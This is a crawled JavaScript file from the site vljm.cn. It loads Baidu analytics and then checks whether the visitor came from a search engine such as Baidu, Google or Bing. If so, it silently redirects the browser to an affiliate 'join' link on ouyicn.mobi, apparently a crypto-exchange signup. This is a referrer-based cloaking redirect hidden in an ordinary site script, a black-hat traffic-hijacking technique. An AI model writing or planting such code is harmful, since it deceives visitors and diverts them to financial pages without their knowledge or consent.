

--- FILE ---
content_type: application/javascript
request_url: http://www.vljm.cn/js/bian1.js
body_size: 509
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad20bf6367dab52e2685fda7c63a206a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.ouyicn.mobi/join/10422498641";
}